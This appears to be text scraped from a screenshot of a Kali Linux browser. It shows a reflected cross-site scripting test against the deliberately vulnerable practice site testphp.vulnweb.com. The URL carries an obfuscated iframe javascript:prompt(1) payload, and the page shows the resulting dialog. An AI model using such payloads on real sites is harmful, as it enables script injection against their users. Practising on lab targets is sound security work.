 testphp.vulnweb.com/hpp/params.php?aaaa%2F=FUZZ&p=FUZZ<iFrAme%2Fsrc%3DjaVascRipt%3Aprompt(1)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
FUZZ
testphp.vulnweb.com
1
Cancel OK